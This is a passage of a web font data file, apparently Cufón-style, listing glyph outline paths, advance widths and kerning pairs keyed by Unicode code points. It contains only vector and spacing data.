6,4,3,7v-9,10,-29,22,-54,22v0,10,-1,32,-16,20"},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20xm75,-188v1,3,-4,7,-7,6r-47,-34v-14,-10,-5,-24,5,-24v25,9,32,36,49,52","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"22,-127v-7,0,-1,-12,-3,-18v29,-6,71,0,104,-2v7,0,3,11,4,17v-27,8,-72,3,-105,3","w":145,"k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"36,-214v-1,-18,-21,-6,-23,-31v0,-8,6,-15,18,-15v59,13,6,103,-20,92v7,-12,25,-24,25,-46xm96,-214v-1,-18,-22,-6,-24,-31v0,-8,7,-15,18,-15v59,13,8,95,-16,94v-3,0,-3,0,-3,-2v5,-12,26,-24,25,-46","w":129,"k":{"\u00ec":-7,"\u00ef":-7,"\u2019":9,"\u201d":9,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00f0":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00eb":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f6":32,"\u00f2":32,"\u00f5":32,"\u0107":32,"\u010d":32,"\u010f":32,"\u0111":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u0151":32,"\u014d":32,"\ue003":32,"\uf762":25,"\uf764":25,"\uf765":25,"\uf766":25,"\uf768":25,"\uf769":25,"\uf76b":25,"\uf76c":25,"\uf76e":25,"\uf770":25,"\uf772":25,"\uf7e8":25,"\uf7e9":25,"\uf7ea":25,"\uf7eb":25,"\uf7ec":25,"\uf7ed":25,"\uf7ee":25,"\uf7ef":25,"\uf7f1":25,"\uf7fe":25,"\uf675":25,"\uf678":25,"\uf67a":25,"\uf67c":25,"\uf685":25,"\uf686":25,"\uf689":25,"\uf68a":25,"\uf68b":25,"\uf68c":25,"\uf68e":25,"\uf68f":25,"\uf690":25,"\uf695":25,"\uf696":25,"\uf697":25,"\uf6ad":25,"\uf773":22,"\uf6fd":22,"\uf698":22,"\uf699":22,"\uf69b":22,"\uf774":16,"\uf69d":16,"\uf69e":16,"\uf776":18,"\uf777":18,"m":14,"t":16,"\u0165":16,"\u0163":16,"v":4," ":36,"l":-14,"\u013a":-14,"\u013e":-14,"\u013c":-14,"i":-7,"\u0131":-7,"\u00ed":-7,"\u00ee":-7,"\u012b":-7,"\u012f":-7,"r":14,"\u0155":14,"\u0159":14,"\u0157":14,"s":22,"\u0161":22,"\u015b":22,"\uf6c2":22,"\u0219":22,"\ufb06":22,"\uf76d":14}},{"d":"111,-144v-2,33,-19,47,-49,49v-35,3,-51,-27,-51,-50v1,-47,31,-88,75,-101v2,0,4,2,4,4v-15,14,-45,29,-51,69v6,-6,15,-10,29,-10v31,0,43,24,43,39xm61,-171v-24,0,-26,14,-26,32v0,10,4,33,28,33v5,0,24,-3,24,-32v0,-18,-10,-33,-26,-33","w":120},{"d":"132,-8v-7,-5,-6,21,-16,21v-3,-5,-11,-9,-3,-12v-35,-3,-76,0,-113,-1r0,-12v9,-4,32,-26,32,-34v2,-16,-25,-15,-32,-4r0,-18r99,0v5,-1,10,-4,10,-6v0,-2,-38,-6,-45,-9v-7,-1,-28,-33,-31,-15v4,4,21,15,6,16v-15,0,-6,-28,-18,-25v3,12,10,33,-12,31v-6,0,-8,-2,-8,-6v10,-11,26,-27,-1,-37r0,-13v2,0,10,3,10,-2v-3,-6,-17,-18,-1,-20v28,3,-6,34,18,35v3,-7,24,-21,28,-3v-2,12,-16,-4,-18,6v0,6,34,14,38,16v5,0,28,29,33,16v-4,-13,-32,-23,-32,-42v0,-20,-7,-20,-10,-11v0,4,6,11,0,13v-17,-2,8,-25,-3,-28v-7,12,-33,23,-36,2v2,-17,43,5,27,-23v-14,7,-39,11,-40,-9v0,-3,2,-5,5,-5v3,0,13,11,16,11v19,2,14,-16,33,-12v3,19,29,18,39,7v4,0,6,2,6,7v2,19,-31,3,-39,7v5,10,27,7,30,22v-7,20,-16,-20,-27,-3v5,6,30,25,31,46v1,10,8,21,9,21v3,0,3,-88,3,-107r17,0v13,15,33,30,36,30v7,1,7,-23,3,-30r12,0r0,143v0,16,-16,-4,-20,5v3,5,12,13,2,16v-4,-2,-10,-13,-13,-6v0,1,1,3,10,12v-2,2,-5,4,-7,5v-6,-10,-9,-12,-13,-4v0,3,6,14,7,16v-3,2,-6,2,-8,3v-1,-9,-7,-22,-8,-7v1,6,2,17,-7,13v1,-4,1,-10,1,-16xm28,-14v21,20,68,-25,63,-32v0,-1,-1,-13,-14,-13v-21,0,-49,44,-49,45xm172,-100v20,-20,-24,-66,-31,-61v-1,0,-13,1,-13,13v0,21,42,48,44,48xm167,-50v23,-13,-18,-60,-25,-54v-1,0,-13,1,-13,13v0,20,38,41,38,41xm85,-14v19,20,63,-21,60,-30v0,-4,-3,-13,-16,-13v-21,0,-44,42,-44,43xm165,-8v6,-5,10,-2,13,4v-7,5,-9,3,-13,-4xm248,-39v4,0,6,-1,10,-2v2,6,2,9,2,17v-4,0,-8,1,-12,1v0,-6,1,-11,0,-16xm230,-39r12,0v0,5,0,10,-1,15r-9,0v0,-5,-1,-9,-2,-15xm190,-35v2,-3,3,-5,4,-9v4,1,9,3,13,3v1,5,1,8,0,12v-5,-1,-11,-4,-17,-6xm150,68r18,0v0,4,-2,11,-2,15v-5,1,-13,1,-19,1v1,-4,3,-11,3,-16xm162,19v-4,1,-8,3,-12,3v0,-4,-1,-8,-2,-12v9,-5,13,1,14,9xm207,-57v-11,6,-16,-5,-5,-7v2,3,3,4,5,7xm152,31v5,0,7,-1,12,-2v0,3,2,10,2,13v-5,1,-8,1,-13,1v0,-3,0,-9,-1,-12xm152,50v4,0,10,0,15,-1v1,4,0,8,0,11r-16,0v0,-3,1,-7,1,-10xm73,16v10,-4,12,1,16,10v-10,5,-13,-3,-16,-10xm108,17r-12,6v-3,-5,-3,-6,-6,-11v4,-1,9,-4,13,-6v1,4,2,6,5,11xm211,-93v-7,-5,-13,-6,-9,-15v4,1,8,2,13,5v-1,3,-2,7,-4,10xm200,-79v-8,-3,-7,-7,-3,-13v8,3,10,8,3,13xm216,-109v-3,-3,-8,-6,-13,-8v1,-4,1,-6,1,-10v9,1,18,7,12,18xm230,-65v-7,-12,-3,-13,5,-19v4,4,6,8,8,12v-4,2,-8,5,-13,7xm224,-62v-8,5,-13,1,-17,-4v7,-6,14,-7,17,4xm251,-77v-8,-8,-13,-14,-3,-22v8,4,16,17,3,22xm223,-39r0,14v-3,-1,-6,-2,-10,-2v1,-4,1,-9,0,-13v3,0,7,1,10,1xm238,28v4,-4,6,-7,7,-12v5,1,10,3,17,3v-2,8,-3,14,-7,19v-6,-4,-13,-8,-17,-10xm203,4v6,-5,11,-12,16,-3v-2,5,-3,7,-6,11v-3,-2,-7,-6,-10,-8xm204,-10v-6,9,-9,9,-15,2v5,-4,10,-9,15,-2xm175,-19v5,-2,9,-10,14,-3v-4,8,-8,10,-14,3xm239,13v-4,10,-10,12,-18,5v3,-3,5,-7,8,-11v3,2,7,5,10,6xm198,49v-4,-9,-4,-9,5,-14v7,6,3,12,-5,14xm198,24v-6,5,-10,8,-12,-1v4,-3,10,-7,12,1xm180,15v-7,-8,-4,-6,4,-12v5,5,4,11,-4,12xm212,50v3,6,9,14,12,19v-6,3,-13,5,-18,7v-2,-7,-4,-14,-6,-20v3,-1,9,-4,12,-6xm95,60v4,4,8,7,13,11r-10,10v-5,-4,-9,-7,-13,-11xm100,56v3,-3,6,-7,9,-10v3,3,6,6,11,10v-2,3,-4,7,-7,10xm113,41v2,-3,5,-6,7,-9v3,3,6,5,11,8v-3,10,-12,8,-18,1xm134,32v-10,-3,-11,-7,-5,-15v3,1,5,1,9,2v0,4,-3,9,-4,13xm153,104v-13,9,-19,31,-44,29v-25,-2,-34,-15,-32,-37v0,-11,-18,0,-24,-1v-45,-4,-47,-56,-12,-70v2,6,4,10,9,15v-24,7,-26,38,7,41v6,0,15,-4,23,-8v4,4,7,8,13,13v-10,16,6,32,19,32v13,0,30,-16,35,-27r19,0v1,8,8,20,22,20v18,0,21,-15,20,-27v6,-1,13,-4,19,-8v9,17,25,28,36,28v10,0,25,-9,25,-26v0,-15,-16,-30,-24,-34v5,-8,6,-16,7,-25v11,-3,19,-13,19,-23v0,-12,-10,-17,-21,-20v0,-9,0,-12,-1,-19v29,-6,31,-67,-3,-50v-4,-7,-6,-10,-11,-14v11,-13,5,-44,-16,-44v-11,0,-14,9,-19,21v-4,-5,-8,-7,-14,-10v3,-13,19,-25,33,-25v34,2,44,32,30,56v15,3,37,-2,37,31v0,27,-17,34,-23,43v6,10,22,6,21,34v-1,22,-23,29,-29,35v9,10,28,11,29,46v0,30,-27,40,-41,40v-17,-1,-29,-17,-36,-22v-4,0,-13,22,-16,24v-25,13,-38,8,-57,-18xm51,22r14,-4v1,6,2,8,5,13v-3,1,-8,3,-13,5v-3,-5,-5,-8,-6,-14","w":304},{"d":"21,60v43,-22,18,-149,24,-205v0,-6,0,-70,-1,-85v4,-16,-25,-9,-36,-14v0,-23,9,-7,54,-11v39,4,51,-13,52,10v-4,9,-34,-6,-34,14r-3,201v4,57,-36,106,-80,109v-6,0,-25,-5,-25,-21v1,-27,44,-18,49,2","w":119,"k":{"\u2019":-9,"\u201d":-9,"y":-4,"\u00fd":-4,"\u00ff":-4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf762":7,"\uf764":7,"\uf765":7,"\uf766":7,"\uf768":7,"\uf769":7,"\uf76b":7,"\uf76c":7,"\uf76e":7,"\uf770":7,"\uf772":7,"\uf7e8":7,"\uf7e9":7,"\uf7ea":7,"\uf7eb":7,"\uf7ec":7,"\uf7ed":7,"\uf7ee":7,"\uf7ef":7,"\uf7f1":7,"\uf7fe":7,"\uf675":7,"\uf678":7,"\uf67a":7,"\uf67c":7,"\uf685":7,"\uf686":7,"\uf689":7,"\uf68a":7,"\uf68b":7,"\uf68c":7,"\uf68e":7,"\uf68f":7,"\uf690":7,"\uf695":7,"\uf696":7,"\uf697":7,"\uf6ad":7,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"T":-9,"\u0164":-9,"\u0162":-9,"\ue000":-9,"\ue002":-9,"\ue001":-9,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":5,".":5,"\u2026":5,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5}},{"d":"52,-1v-22,-2,-27,-16,-37,-5v-3,-4,-2,-48,10,-37v1,11,4,24,28,30r1,-50v-59,-6,-48,-77,4,-77v-2,-9,3,-25,13,-14r-1,14v19,5,17,6,28,1v4,6,7,44,-5,34v-3,-10,-7,-19,-24,-24r-2,45v58,5,56,81,-3,84v3,10,-5,22,-13,12xm55,-85r2,-45v-33,3,-33,39,-2,45xm66,-60r-2,49v32,-2,36,-44,2,-49","w":120},{"d":"111,-46v-2,33,-19,47,-49,49v-35,3,-51,-27,-51,-50v0,-48,32,-87,75,-101v5,1,5,8,0,9v-15,6,-41,31,-47,64v6,-6,15,-10,29,-10v31,0,43,24,43,39xm61,-72v-24,0,-24,14,-26,32v0,10,4,32,28,32v5,0,24,-2,24,-31v0,-18,-10,-33,-26,-33","w":120},{"d":"35,61v-1,-14,-19,-5,-21,-26v8,-21,39,-12,39,14v0,31,-26,54,-40,50v5,-11,23,-20,22,-38","w":61},{"d":"194,-150v-31,-2,-11,43,-16,61r0,85v1,8,-11,8,-14,3r-110,-133v3,42,-7,110,11,122v9,-4,14,7,8,13v-9,-3,-45,2,-53,-2v-5,-18,19,-4,20,-22r1,-108v1,-17,-14,-17,-24,-21v-5,-20,26,-6,43,-11v17,-1,43,52,59,66v9,7,38,51,46,54r-1,-67v-2,-21,4,-45,-23,-40v-3,0,-3,-11,0,-13v8,5,67,-11,53,13xm98,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":213,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"43,-178v-21,0,-32,-11,-32,-24v0,-15,14,-27,35,-27v21,0,32,10,32,23v0,17,-13,28,-35,28xm44,-187v10,0,16,-5,16,-17v0,-9,-6,-16,-14,-16v-21,-1,-25,33,-2,33","w":88},{"d":"7,-87v-1,-7,29,0,33,-11v0,-5,-27,-14,-27,-19v7,-8,27,2,36,1v12,-1,25,-18,19,-19v-35,10,-66,-15,-66,-40v0,-19,17,-37,35,-37v28,0,45,26,26,33v-9,0,-14,-17,-23,-14v-10,0,-23,7,-23,21v0,13,12,24,22,24v24,0,39,-26,63,-28v45,5,21,23,23,40v8,2,49,-58,61,-49v2,13,-61,52,-48,61v12,-6,36,-16,38,16v1,24,-34,38,-34,65v0,13,10,23,25,23v14,0,19,-9,19,-18v0,-16,-15,-16,-17,-26v10,-10,41,-2,41,28v0,50,-84,41,-83,-5v-1,-6,7,-24,0,-26v-13,3,-16,33,-10,50v0,3,-1,13,-8,13v-13,6,-1,-49,-18,-38v-3,12,-7,39,-18,39v-12,0,2,-28,-7,-32v-15,-1,-8,34,-23,33v-10,-1,3,-24,-7,-25v-5,2,-24,36,-30,13v-2,-7,36,-32,22,-38v-6,0,-20,6,-21,-3v-1,-11,38,-14,24,-22v-4,0,-24,-2,-24,-10xm93,-107v-25,0,-55,43,-25,51v14,0,39,-13,39,-37v0,-9,-6,-14,-14,-14xm294,-90v-11,5,-74,17,-83,1v-1,-13,16,-4,18,-13v-2,-9,-21,-9,-15,-20v-3,-11,-20,-16,-5,-22v9,4,22,28,33,32v12,21,76,14,72,-17v-12,-32,-23,-5,-52,-5v-28,0,-61,-30,-62,-68v-55,2,-72,-46,-56,-94v0,-10,-10,-12,-13,-12v-26,0,-30,35,-30,50v-3,14,19,36,38,56v-4,12,-17,-9,-26,-3v-7,2,-10,-19,-15,-23v-4,1,0,12,-7,10v-4,0,-16,-4,-16,-26v0,-21,18,-37,20,-55v-3,-17,-11,-11,-25,-1v-18,13,-7,35,-32,35v-29,0,17,-30,-16,-28v-5,0,-22,-9,-22,-22v9,-31,22,8,40,8v13,0,28,-21,42,-20v5,0,26,12,31,12v16,-7,31,-12,44,0v17,-5,30,-13,53,-12v38,2,47,23,69,31v17,-2,17,-24,34,-26v25,14,-15,25,-17,43v10,23,33,36,32,69v-1,29,-8,38,-10,57v-1,11,11,9,10,22v3,9,-13,23,-14,32v-1,12,12,14,11,25v3,12,-22,26,-22,38v0,13,26,17,25,27v-7,16,-34,9,-37,-12v8,-22,-30,-7,-31,-21v2,-24,43,-8,45,-35v0,-4,-4,-13,-11,-13xm203,-260v-15,2,4,10,3,16v0,6,-6,11,-14,11v-10,0,-15,-9,-15,-19v0,-11,11,-24,26,-24v19,0,33,22,26,39v0,9,12,5,18,3v31,-4,45,56,10,58v-18,1,-25,-24,-9,-27v8,1,13,13,15,-1v0,-4,-3,-17,-19,-17v-14,0,-29,12,-29,29v0,22,23,44,49,44v24,0,48,-23,48,-53v0,-34,-24,-60,-38,-74v-17,-17,-44,-38,-72,-38v-23,0,-51,25,-51,49v0,12,12,49,40,49v34,0,32,-48,12,-45","w":327},{"d":"16,0r0,-9r99,-228r10,-3r95,231r0,9r-204,0xm38,-17r147,0r-74,-180","w":235},{"d":"44,-166r-13,0v3,-30,-29,-94,6,-94v38,0,3,65,7,94","w":74},{"d":"76,-289r-1,120v-4,17,16,10,27,15v-1,3,2,10,-2,10v-12,-2,-67,1,-78,-1v-9,-21,37,-1,30,-23r0,-85v-3,-25,-34,14,-37,-8v18,-12,38,-22,58,-31v2,0,3,1,3,3","w":120},{"d":"148,5v-19,0,-67,-10,-88,-31v-13,10,-29,44,-43,20v9,-12,21,-21,31,-32v-36,-48,-48,-117,3,-177v32,-39,67,-45,97,-45v23,0,62,8,86,33v14,-11,30,-47,46,-22r-34,35v67,75,20,219,-98,219xm225,-193r-144,146v22,27,51,39,69,39v79,0,93,-81,93,-113v0,-28,-7,-53,-18,-72xm72,-63r143,-145v-20,-26,-46,-39,-68,-39v-5,0,-30,-3,-57,22v-42,39,-46,115,-18,162","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm113,-317v8,0,16,6,16,17v-1,22,-32,24,-34,-1v0,-4,3,-16,18,-16xm185,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"32,-167v0,31,8,61,29,61v22,0,27,-29,26,-63v0,-29,-4,-66,-29,-66v-24,0,-26,46,-26,68xm59,-246v41,0,54,44,54,75v0,48,-21,76,-52,76v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79xm205,-246v3,1,19,6,10,11r-149,240v-1,0,-3,1,-7,-2v-6,-5,-6,-4,-3,-9xm182,-69v0,32,8,61,29,61v38,0,37,-128,-3,-129v-24,-1,-26,45,-26,68xm209,-148v41,0,54,45,54,76v0,48,-21,75,-52,75v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79xm308,-69v0,32,8,61,29,61v38,0,37,-128,-3,-129v-24,-1,-26,45,-26,68xm335,-148v41,0,54,45,54,76v0,48,-21,75,-52,75v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79","w":396},{"d":"33,33v8,-30,45,-81,65,-119v-29,2,-65,-9,-76,14v-2,5,-7,0,-7,-3v7,-12,7,-30,18,-38v2,14,55,6,85,8v5,10,-21,34,-29,62v-2,5,-24,43,-32,73v-3,13,-22,15,-24,3","w":120},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm98,-181v1,3,-4,6,-7,6r-47,-34v-14,-10,-5,-24,5,-24v24,9,31,36,49,52","w":153},{"d":"110,-117v-7,-10,-14,-40,-39,-37v-29,4,-29,22,-20,40v27,24,76,15,76,68v0,24,-14,46,-41,50r-18,20v13,4,24,14,24,25v0,23,-34,36,-57,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-15,-23,-19r25,-30v-18,2,-31,-19,-39,-9v-1,2,-2,3,-5,2v-5,-9,-4,-63,13,-48v-2,17,15,43,37,43v12,0,29,-10,29,-25v-1,-52,-86,-27,-81,-92v2,-25,22,-41,49,-41v24,0,26,10,38,1v4,11,14,49,-1,48","w":147,"k":{"\uf774":1,"\uf69d":1,"\uf69e":1,",":7,".":7,"\u2026":7}},{"d":"29,-53v2,20,31,32,50,30v23,-2,32,27,7,27v-25,0,-72,-33,-72,-66v0,-40,44,-28,57,-36v0,-10,-3,-29,12,-20v-2,15,4,39,-3,49v-22,-2,-46,-4,-51,16xm78,-138v-10,0,-17,-4,-17,-12v0,-9,5,-16,17,-16v20,0,25,28,0,28","w":115},{"d":"230,-4v0,8,-13,2,-19,4v-7,-6,-1,-26,-3,-38r-69,0v-4,-1,-4,-6,-1,-9r87,-101v3,0,5,3,5,9r0,84v12,2,31,-7,26,14v-2,7,-18,1,-26,3r0,34xm208,-55r0,-51v0,-4,-2,-5,-5,-2r-40,48v-3,4,-2,5,1,5r44,0xm207,-246v3,2,18,6,10,11r-150,240v-3,-4,-13,-4,-9,-11xm69,-243r-1,121v-4,17,16,9,27,14v-1,4,2,10,-2,11v-13,-3,-68,3,-78,-2v-9,-21,37,-1,30,-23r0,-85v-2,-23,-32,13,-36,-7v16,-13,39,-21,57,-32v2,0,3,1,3,3","w":267},{"d":"51,75v0,18,-50,37,-51,5v0,-20,29,-9,40,-13v5,-6,24,-47,29,-61v-2,-9,-40,-121,-43,-129v-5,-12,-10,-16,-26,-15v-6,0,-2,-7,-3,-11v5,-5,11,-1,36,-1v25,0,42,-9,35,12v-7,0,-14,0,-12,8v2,8,24,89,31,95v4,-6,35,-81,37,-90v2,-12,-2,-14,-12,-13v-6,-18,4,-11,29,-12v16,0,31,-5,23,12v-9,0,-13,-1,-19,6v-11,12,-79,177,-94,207","w":156,"k":{"\u2019":-14,"\u201d":-14,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"m":-4,"n":-4,"\u00f1":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"p":-4,"t":-4,"\u0165":-4,"\u0163":-4,"v":-4,",":31,".":31,"\u2026":31,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"s":-4,"\u0161":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4,"f":-5,"\u017f":-5,"\ue009":-5,"j":-5,"b":-4,":":-11,";":-11}},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"110,-117v-7,-10,-14,-40,-39,-37v-29,4,-29,22,-20,40v27,24,79,16,76,68v8,44,-60,63,-89,38v-7,-8,-8,14,-15,1v5,-14,-4,-58,16,-44v-2,17,15,43,37,43v12,0,29,-10,29,-25v-2,-51,-86,-27,-81,-92v2,-25,22,-41,49,-41v24,0,26,10,38,1v4,11,14,49,-1,48","w":147,"k":{"\uf774":1,"\uf69d":1,"\uf69e":1,",":7,".":7,"\u2026":7}},{"d":"13,-71v-1,-53,58,-105,121,-76v8,-2,19,-11,26,-5v-7,56,-5,164,-2